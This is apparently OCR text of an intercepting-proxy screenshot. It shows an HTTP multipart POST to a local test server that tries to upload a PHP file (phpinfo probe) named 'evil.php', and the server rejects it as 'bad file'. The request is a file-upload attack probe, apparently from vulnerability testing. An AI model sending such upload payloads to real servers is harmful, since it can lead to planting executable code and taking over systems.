 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.0.143:8080
3 Content-Length: 312
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.143:8080
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8zD54mG6AG1zuq8j
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: zh-CN,zh;q=0.6
12 Referer: http://192.168.0.143:8080/
13 Accept-Encoding: gzip, deflate
14 Connection: close
15
16 ------WebKitFormBoundary8zD54mG6AG1zuq8j
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();?>
21
22 ------WebKitFormBoundary8zD54mG6AG1zuq8j
23 Content-Disposition: form-data; name="name"
24
25 evil.php
26 ------WebKitFormBoundary8zD54mG6AG1zuq8j--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Jul 2025 12:49:15 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file